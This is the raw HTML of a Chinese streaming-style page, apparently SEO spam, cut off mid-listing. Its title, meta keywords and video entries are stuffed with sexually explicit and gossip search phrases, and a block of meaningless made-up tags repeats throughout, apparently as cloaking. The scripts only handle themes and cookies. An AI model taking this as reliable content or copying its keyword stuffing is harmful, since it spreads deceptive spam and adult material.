

--- FILE ---
content_type: text/html
request_url: http://smsmwlkjyxgs6gq.rongheng163.cn/
body_size: 29793
content:
<!DOCTYPE html><html><head><title>半夜起床奖励弟弟拔萝卜_制服丝袜国产精品_海角网海角原创_97黑科吃瓜在线看免费版中文版</title><meta name="keywords" content="半夜起床奖励弟弟拔萝卜,制服丝袜国产精品,海角网海角原创,97黑科吃瓜在线看免费版中文版" /><meta name="description" content="半夜起床奖励弟弟拔萝卜,制服丝袜国产精品,海角网海角原创,97黑科吃瓜在线看免费版中文版,回家永远不迷路5秒跳转网页,黑料正能量永不迷路传送门,国产精品欧美中文,镥镥网镥大师官网,中文字幕第九页,吃瓜大赛每日爆料免费观看" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css?v=20.0.1"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css?v=20.0.1"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/pink.css?v=20.0.1" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=20.0.1" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=20.0.1"></script><script>var maccms={"path":"","mid":"","url":"www.rongheng163.cn","wapurl":"www.rongheng163.cn","mob_status":"0"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/template/conch/asset/img/load.gif");background-repeat: no-repeat;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body class="bstem"><div id="topnav" class="XBrtxpXB head_box"><div class="zzzz header"><div class="nGyhtYEW head_a"><div class="tRPpuxEE head_logo"><a style="color: rgb(198, 228, 80);" title="半夜起床奖励弟弟拔萝卜_制服丝袜国产精品_海角网海角原创_97黑科吃瓜在线看免费版中文版" class="logo logo_b" style="background-image: url(/upload/site/20240116-1/194aeefdea5846fa276827b15e4b7f5a.png);" href="/"></a><a style="color: rgb(14, 48, 6);" title="半夜起床奖励弟弟拔萝卜_制服丝袜国产精品_海角网海角原创_97黑科吃瓜在线看免费版中文版" class="logo logo_w" style="background-image: url(/upload/site/20240116-1/f18289bb822dc514f8ea1c3aab62d649.png);" href="/"></a></div><div class="aCtenaC head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li class="awBGXATn active"><a style="color: rgb(170, 158, 244);" href="/" title="首页">首页</a></li><li ><a style="color: rgb(180, 107, 145);" href="/vodtypehtml/dy.html">电影</a></li><li ><a style="color: rgb(94, 219, 21);" href="/vodtypehtml/dsj.html">电视剧</a></li><li ><a style="color: rgb(116, 226, 214);" href="/vodtypehtml/zy.html">综艺</a></li><li ><a style="color: rgb(109, 143, 212);" href="/vodtypehtml/dm.html">动漫</a></li></ul></div><div class="ruEKqnkP head_user"><ul><li class="UuzsXunB top_ico"><a style="color: rgb(79, 46, 27);" href="javascript:;" class="history" title="观看历史"><i class="iconfont">&#xe624;</i></a></li><li class="TTTT top_ico"><a style="color: rgb(2, 217, 97);" href="/gbook/index.html" title="留言"><i class="iconfont">&#xe632;</i></a></li><li class="ffnZfuUa top_ico"><a style="color: rgb(142, 16, 204);" href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i></a></li></ul></div><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta></div></div><div class="yxMyxyx header"><div class="fBPVamYs head_b"><a style="color: rgb(76, 141, 191);" class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl"></span><a style="color: rgb(214, 145, 159);" class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a><a style="color: rgb(206, 160, 159);" class="se_btn pl_btn fr" href="#pinglun" title="评论"><i class="iconfont">&#xe632;</i></a><div class="UEUEUEUE head_menu_b"><a style="color: rgb(182, 3, 132);" class="menu" href="javascript:void(0)" title="全部分类"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="bXUUkej all_menu"><div class="ErXwrnX all_menu_inner"><div class="jukYjuju menu_top hidden_mb"><a style="color: rgb(0, 57, 61);" class="close_menu" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a>全部分类</div><div class="UsJHyWW all_menu_box"><ul class="nav_list clearfix"><li class="gkrdzjBV active"><a style="color: rgb(76, 0, 225);" class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont">&#xe634;</i><span>首页</span></a></li><li ><a style="color: rgb(63, 3, 51);" class="mob_btn mob_btn1" href="/vodtypehtml/dy.html" title="电影"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li ><a style="color: rgb(76, 223, 163);" class="mob_btn mob_btn2" href="/vodtypehtml/dsj.html" title="电视剧"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li ><a style="color: rgb(235, 32, 74);" class="mob_btn mob_btn3" href="/vodtypehtml/zy.html" title="综艺"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li ><a style="color: rgb(241, 158, 50);" class="mob_btn mob_btn4" href="/vodtypehtml/dm.html" title="动漫"><i class="iconfont">&#xe648;</i><span>动漫</span></a></li><li ><a style="color: rgb(118, 158, 167);" class="mob_btn mob_btn2" href="/topic/" title="专题"><i class="iconfont">&#xe64c;</i><span>专题</span></a></li><li ><a style="color: rgb(254, 138, 180);" class="mob_btn mob_btn1" href="/gbook/index.html" title="留言"><i class="iconfont">&#xe632;</i><span>留言</span></a></li><li ><a style="color: rgb(122, 54, 30);" class="mob_btn mob_btn3" href="/map.html" title="最近更新"><i class="iconfont">&#xe652;</i><span>最近更新</span></a></li><li ><a style="color: rgb(38, 100, 250);" class="mob_btn mob_btn4" href="/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i><span>排行榜</span></a></li><li ><a style="color: rgb(127, 124, 154);" class="mob_btn5" href="/actor/index.html" title="明星"><i class="iconfont">&#xe629;</i><span>明星</span></a></li><li ><a style="color: rgb(171, 205, 78);" class="mob_btn mob_btn6" href="/role/index.html" title="角色"><i class="iconfont">&#xe654;</i><span>角色</span></a></li><li ><a style="color: rgb(132, 31, 212);" class="mob_btn mob_btn1" href="/plot/index.html" title="剧情"><i class="iconfont">&#xe630;</i><span>剧情</span></a></li></ul></div></div><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta></div></div><div class="HarFVVcZ head_search"><form id="search" name="search" method="get" action="/vod/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="海量影片精彩看不停"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form></div><div class="jYZYZYZ head_hot_search hidden_xs"><ul class="pops_list"><li dXUqMm="Sn"><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li HAXcKb="ay"><a style="color: rgb(64, 241, 47);" href="/vod/search.html"><span class="hot_name"></span></a></li></ul></div></div></div></div><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta><div id="banstem" class="WBbfBQJU hot_banner"><div class="PjbvVNU bgi_box"><span id="bgimage" class="bgi"></span><span class="bgfd"></span></div><div class="QQQQ hot_list"><div class="uZuZuZuZ hot_banner_box"><div class="txMbMbMb banner-top"><ul class="swiper-wrapper vodlist clearfix"></ul></div><div class="PgbFPqPc banner-arrow"><a style="color: rgb(240, 130, 77);" class="swiper-button-prev" href="javascript:;"><i class="iconfont">&#xe625;</i></a><a style="color: rgb(96, 75, 221);" class="swiper-button-next" href="javascript:;"><i class="iconfont">&#xe623;</i></a></div></div></div></div><script type="text/javascript">var bannum = document.getElementById('banstem').getElementsByTagName("li").length;if (bannum < 3) {$("#banstem").remove();$("body").removeClass("bstem");}</script><div class="FaZYnbVh container"><div class="UmdBbUm row hidden_mb"><div class="NNNN pannel"><ul class="hom_mob_list"><li RcJF="g"><a style="color: rgb(64, 251, 2);" class="mob_btn mob_btn1" href="/vodtypehtml/dy.html"><i class="iconfont">&#xe64a;</i><span class="mob_font">电影</span></a></li><li TSB="dTbkPwN"><a style="color: rgb(145, 136, 81);" class="mob_btn mob_btn2" href="/vodtypehtml/dsj.html"><i class="iconfont">&#xe649;</i><span class="mob_font">电视剧</span></a></li><li uzeQVT="dBS"><a style="color: rgb(104, 139, 90);" class="mob_btn mob_btn3" href="/vodtypehtml/zy.html"><i class="iconfont">&#xe64b;</i><span class="mob_font">综艺</span></a></li><li zwK="PSxZstAHhuWxq"><a style="color: rgb(133, 32, 160);" class="mob_btn mob_btn4" href="/vodtypehtml/dm.html"><i class="iconfont">&#xe648;</i><span class="mob_font">动漫</span></a></li></ul></div></div><div class="UrYgVhy row"><div class="QDnQDn pannel"><ul class="hom_sm_list vodlist_wi"><li class="sEMkhVtw notice"><div class="mFKeaRKe smlist_box"><marquee scrollamount="4" behavior="scroll" onmouseover=this.stop() onmouseout=this.start()>123</marquee><i class="iconfont nico">&#xe62d;</i></div></li><li class="kQnGHbzz hidden_xs"><div class="KGaxKGKG smlist_box list_m"><a style="color: rgb(219, 130, 163);" class="text_muted" href="/vodtypehtml/dy.html" title="电影"><i class="iconfont">&#xe64a;</i>电影</a><a style="color: rgb(53, 245, 11);" class="num1" href="/vodtypehtml/dz.html" title="动作片">动作</a><a style="color: rgb(175, 62, 214);" class="num2" href="/vodtypehtml/xj.html" title="喜剧片">喜剧</a><a style="color: rgb(39, 154, 251);" class="num3" href="/vodtypehtml/aq.html" title="爱情片">爱情</a><a style="color: rgb(177, 178, 70);" class="num4" href="/vodtypehtml/kh.html" title="科幻片">科幻</a><a style="color: rgb(193, 151, 177);" class="num5" href="/vodtypehtml/kb.html" title="恐怖片">恐怖</a></div></li><li class="dBqgyub hidden_xs"><div class="Hvyjsbfz smlist_box list_m"><a style="color: rgb(239, 126, 241);" class="text_muted" href="/vodtypehtml/dsj.html" title="电视剧"><i class="iconfont">&#xe649;</i>电视剧</a><a style="color: rgb(247, 129, 244);" class="num1" href="/vodtypehtml/dalu.html" title="大陆剧">大陆</a><a style="color: rgb(6, 11, 37);" class="num2" href="/vodtypehtml/gangtai.html" title="港台剧">港台</a><a style="color: rgb(85, 152, 194);" class="num3" href="/vodtypehtml/meiju.html" title="美剧">美剧</a><a style="color: rgb(213, 140, 146);" class="num4" href="/vodtypehtml/qita.html" title="其他">其他</a></div></li></ul></div></div><div class="YFEYFYF vod_row tit_up"><div class="xwCGtqyP pannel"><div class="RreTeTeT pannel_head clearfix"><a style="color: rgb(60, 169, 220);" class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe631;</i>最新</h2><span class="text_muted pull_left"><a style="color: rgb(5, 161, 186);" href="/map.html">最近更新<em class="new_date">0</em></a></span></div><div class="XMrbqZUE cbox_list"><div class="gdgeGDtX cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta><div class="DeDeDeDe cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div><div class="ggvCECE cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"></ul></div></div></div></div><div class="ddvMvqxB row tit_up"></div><div class="wgwgwgwg vod_row tit_up"><div class="HqSmKyzx pannel"><div class="qWqWqWqW pannel_head clearfix"><a style="color: rgb(219, 24, 224);" class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe64a;</i>电影</h2><a style="color: rgb(68, 4, 6);" class="text_muted pull_left" href="/vodtypehtml/dy.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a style="color: rgb(21, 118, 138);" href="/vodhtml/yuetiaoyifuyueshaodewudaoshipin.html" title="越跳衣服越少的舞蹈视频" class="text_muted">越跳衣服越少的舞蹈视频</a><span class="split_line"></span><a style="color: rgb(48, 226, 51);" href="/vodhtml/911meiriyisai.html" title="911每日一赛" class="text_muted">911每日一赛</a><span class="split_line"></span><a style="color: rgb(27, 151, 154);" href="/vodhtml/zuijinzhongwenzimumianfeishipinyi.html" title="最近中文字幕免费视频一" class="text_muted">最近中文字幕免费视频一</a></span></div><div class="xnzjGeSn cbox_list"><div class="XMkcQeE cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="WGAfdGWG vodlist_item num_1"><a style="color: rgb(224, 148, 158);" class="vodlist_thumb lazyload" href="/vodhtml/waiwaihanhanchongchongmanhua.html" title="歪歪汗汗虫虫漫画" data-original="https://snzypic.vip/upload/vod/20260118-1/c8ce829ebda2785569b4013bf37dc55e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">2.0</span></a><div class="sfsfsfsf vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(92, 119, 59);" href="/vodhtml/waiwaihanhanchongchongmanhua.html" title="歪歪汗汗虫虫漫画">歪歪汗汗虫虫漫画</a></p><p class="vodlist_sub">免费产品精品精品综合&nbsp;</p></div><font dir="qcoBHYRmTk"></font><is dropzone="U9Kh"></is><fss dropzone="aa6YhUCHL"></fss><dfn id="hOP1"></dfn><ecode date-time="3y99U2Fa"></ecode><is lang="VkTVcz"></is><sadw dir="FdTd"></sadw><areass draggable="GR9I5ru"></areass><subs lang="ZltEs0RDQ"></subs><abbr date-time="3DVp2z"></abbr><is dropzone="Z3T0Hz"></is><map lang="CnwpIA"></map><sup draggable="SwsL45NkQ"></sup><sup date-time="JDGfYk"></sup><areass date-time="xhhm"></areass><abbr date-time="DcjIzTj98"></abbr><stysle draggable="VVEXujGjTJ"></stysle><ssmall draggable="3d8kGdJ30F"></ssmall><tyyt draggable="D9zpTEc"></tyyt><font dir="1Z2Tbny"></font><sadw lang="jDJ"></sadw><map lang="CnwpIA"></map><ecode date-time="WVs6"></ecode><is lang="6PCt"></is><time dropzone="iJa4nt"></time><sup draggable="ehARMHKWZ3"></sup><noscripta draggable="xKu27CwRnK"></noscripta><time dropzone="7HaniTN"></time><areass draggable="Mir6WbMs14"></areass><stysle draggable="ThYK8eFbg"></stysle><stysle draggable="OC4NU8L6Y"></stysle><sup draggable="ROHWFdk"></sup><ssmall draggable="6Zx9zrhn"></ssmall><noscripta draggable="BOpWE"></noscripta><areass draggable="dxPU"></areass><areass date-time="rPHwXHUqnQ"></areass><font dir="f5CbkYCkEw"></font><font dir="sVQEBAQ"></font><tyyt draggable="GdC1HWqbXL"></tyyt><sadw dir="I8f3edmjs"></sadw><sadw lang="ki15s"></sadw><sup date-time="bMcbcj0wl"></sup><noscripta draggable="WibmzQJv"></noscripta><sadw lang="6g8zme9i"></sadw><noscripta draggable="SBdAF"></noscripta></li><li class="PQejaja vodlist_item num_2"><a style="color: rgb(65, 165, 196);" class="vodlist_thumb lazyload" href="/vodhtml/cui7heiliao.html" title="cui7黑料" data-original="https://snzypic.vip/upload/vod/20260118-1/700dd6a8c932e870a1831fa9641a6986.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">9.0</span></a><div class="VhJDmzw vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(53, 108, 212);" href="/vodhtml/cui7heiliao.html" title="cui7黑料">cui7黑料</a></p><p class="vodlist_sub">武汉桑拿会所网&nbsp;</p></div></li><li class="TqcwEXhQ vodlist_item num_3"><a style="color: rgb(195, 144, 169);" class="vodlist_thumb lazyload" href="/vodhtml/jiqingzonghewuyuedingxiangyazhou.html" title="激情综合五月丁香亚洲" data-original="https://snzypic.vip/upload/vod/20260118-1/ae2f059aa05746f4c50444c437b9f9f8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">10.0</span></a><div class="ZmxPgPZm vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(220, 212, 129);" href="/vodhtml/jiqingzonghewuyuedingxiangyazhou.html" title="激情综合五月丁香亚洲">激情综合五月丁香亚洲</a></p><p class="vodlist_sub">√天堂资源地址在线官网&nbsp;</p></div></li><li class="QhuxRxVa vodlist_item num_4"><a style="color: rgb(59, 13, 41);" class="vodlist_thumb lazyload" href="/vodhtml/bajiang1v3bangyidageshipinzaixiankan.html" title="八酱1v3榜一大哥视频在线看" data-original="https://snzypic.vip/upload/vod/20260118-1/81129a1d3c30d1fa0eaaf51cdba4f73e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">4.0</span></a><div class="ggcftJDt vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(39, 98, 194);" href="/vodhtml/bajiang1v3bangyidageshipinzaixiankan.html" title="八酱1v3榜一大哥视频在线看">八酱1v3榜一大哥视频在线看</a></p><p class="vodlist_sub">日本丰满护士bbw&nbsp;</p></div></li><li class="WVbtxXWx vodlist_item num_5"><a style="color: rgb(130, 181, 159);" class="vodlist_thumb lazyload" href="/vodhtml/chengrencharumianfeizaixianguankan.html" title="成人插入免费在线观看" data-original="https://snzypic.vip/upload/vod/20260118-1/f364fa6bc426f37c698dd77e20b4ceb6.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">战争</em></span><span class="pic_text text_right text_dy">6.0</span></a><div class="QMUQMU vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(177, 246, 139);" href="/vodhtml/chengrencharumianfeizaixianguankan.html" 